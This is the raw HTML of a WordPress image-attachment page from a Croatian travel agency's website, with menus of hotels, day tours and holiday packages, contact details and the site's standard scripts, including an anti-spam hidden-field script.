			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#" class="sf-with-ul-pre">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#" class="sf-with-ul-pre">DUBROVNIK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175" data-size="60"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176" data-size="60"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">CROATIA TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182" data-size="60"><a href="#">GASTRO TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184" data-size="60"><a href="#">LUXURY TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879" data-size="60"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138 traveltour-normal-menu"><a href="/one-day-tours" class="sf-with-ul-pre">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177" data-size="60"><a href="/one-day-tours/zagreb" class="sf-with-ul-pre">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178" data-size="60"><a href="#" class="sf-with-ul-pre">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142 traveltour-normal-menu"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061 traveltour-normal-menu"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">VEHICLE RENT</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168" data-size="60"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169" data-size="60"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902 traveltour-normal-menu"><a href="/wellness" class="sf-with-ul-pre">WELLNESS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923" data-size="60"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912" data-size="60"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072" data-size="60"><a href="#" class="sf-with-ul-pre">EGIPAT</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098" data-size="60"><a href="/jadran" class="sf-with-ul-pre">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header --></div><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >large_4b1ac8b80a16d07e625f69a2f544a892</h1></div></div></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-content-container traveltour-container"><div class=" traveltour-sidebar-wrap clearfix traveltour-line-height-0 traveltour-sidebar-style-none" ><div class=" traveltour-sidebar-center traveltour-column-60 traveltour-line-height" ><div class="traveltour-content-wrap traveltour-item-pdlr clearfix" ><div class="traveltour-content-area" ><article id="post-9677" class="post-9677 attachment type-attachment status-inherit hentry">
	<div class="traveltour-single-article" >
		<div class="traveltour-single-article-content"><p class="attachment"><a href='https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892-300x200.jpg 300w, https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892-1024x683.jpg 1024w, https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892-768x512.jpg 768w, https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892-1536x1024.jpg 1536w, https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892-1500x1000.jpg 1500w, https://www.canyontravel.eu/wp-content/uploads/2018/03/large_4b1ac8b80a16d07e625f69a2f544a892.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>	</div><!-- traveltour-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="traveltour-bottom-page-builder-container traveltour-container" ><div class="traveltour-bottom-page-builder-sidebar-wrap traveltour-sidebar-style-none" ><div class="traveltour-bottom-page-builder-sidebar-class" ><div class="traveltour-bottom-page-builder-content traveltour-item-pdlr" ><div class="traveltour-single-social-share traveltour-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/&#038;title=large_4b1ac8b80a16d07e625f69a2f544a892" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=large_4b1ac8b80a16d07e625f69a2f544a892+https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/"  ><i class="fa fa-envelope" ></i></a></span></div></div><div class="traveltour-single-nav-area clearfix" ><span class="traveltour-single-nav traveltour-single-nav-left"><a href="https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/" rel="prev"><i class="arrow_left" ></i><span class="traveltour-text" >Prev</span></a></span></div>
<div id="comments" class="traveltour-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title traveltour-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/#respond" style="display:none;">Cancel Reply</a></small></h4><p class="must-log-in">You must be <a href="https://www.canyontravel.eu/wp-login.php?redirect_to=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodation-in-croatia%2Fsouth-dalmatia%2Fisland-korcula%2Fresort-port-9%2Fattachment%2Flarge_4b1ac8b80a16d07e625f69a2f544a892%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- traveltour-comments-area --></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><p><img src="/wp-content/uploads/2020/02/CANYON_LOGO-uvecani.png" alt=""><br />
<span class="gdlr-core-space-shortcode" style="margin-top: 21px;"  ></span><br />
Canyon travel, travel agency</p>
<p>VAT: 29757570688<br />
EUID NO.: HRSR.020046338</p>
</div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu traveltour-widget"><div class="menu-o-nama-footer-container"><ul id="menu-o-nama-footer" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://www.canyontravel.eu/about-us/">About US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://www.canyontravel.eu/terms-of-condition/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5951"><a rel="privacy-policy" href="https://www.canyontravel.eu/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="tourmaster-widget-tour-category-7" class="widget widget_tourmaster-widget-tour-category traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Top destinations</span></h3><span class="clear"></span><div class="tourmaster-widget-tour-category"><div class="tourmaster-tour-category-widget-holder clearfix" ><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2018/02/28052017230758_pine-beach-pakostane-pjescana-plaza-006-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/dalmatia/" >Dalmatia</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/01/72368504-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/inland/" >Inland</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/pula-arena-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/istria/" >Istria</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/kvarner-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/kvarner/" >Kvarner</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/dubrovnik-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/south-dalmatia-dubrovnik/" >South Dalmatia - Dubrovnik</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/02/Zagreb-church-St-Mark-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/zagreb/" >Zagreb</a></h3></div></div></div></div></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Contact Information</span></h3><span class="clear"></span>			<div class="textwidget"><p>Address : Frane Bulića 9, Zagreb, 10000, Croatia<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 61 980 11<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 48 177 94<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
e-mail: info@canyontravel.eu</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
Working hours:</p>
<p>Mon &#8211; Fri 09:00 am &#8211; 06:00 pm</p>
<p>Saturday 09:00 am &#8211; 02:00 pm</p>
<p>Tečaj konverzije 1 EUR = 7,53450 kn</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 20px;"  ></span><br />
<a href="https://www.facebook.com/canyontravel.eu/" target="https://www.facebook.com/canyontravel.eu/" rel="noopener"><i class="fa fa-facebook" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a> <a href="https://www.instagram.com/" target="_blank" rel="noopener"><i class="fa fa-instagram" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-9960" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png" alt="" width="165" height="57" srcset="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png 300w, https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka.png 394w" sizes="(max-width: 165px) 100vw, 165px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-9961" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/PayWaySticker_2.png" alt="" width="109" height="109" /></p>
</div>
		</div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright 2019 All Right Reserved | Canyon travel</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.canyontravel.eu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zatvori","currentText":"Danas","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"nextText":"Sljede\u0107e","prevText":"Prethodno","dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"firstDay":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.js?ver=6.4.7" id="tourmaster-script-js"></script>
<script type="text/javascript" id="cookie-consent-js-extra">
/* <![CDATA[ */
var ctcc_vars = {"expiry":"90","method":"","version":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0" id="cookie-consent-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https:\/\/www.canyontravel.eu\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.4.7" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/www.canyontravel.eu\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.4.7" id="gdlr-core-page-builder-js"></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This site uses cookies to improve service, adjust appearance and measure site traffic. By using this site you agree to it&#039;s cookie usage.  <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.canyontravel.eu/privacy-policy/">Find out more.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">OK</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("LqtKXryJeF", "D7NWEF8Bb");
data.data.append("gRuoKftFS", "gzvx1HJBI8]of5Y");
                    }
                    else {
                        data.data = data.data + '&LqtKXryJeF=D7NWEF8Bb&gRuoKftFS=gzvx1HJBI8]of5Y';
                    }
                }
            });

        });
    </script>
	
</body>
</html>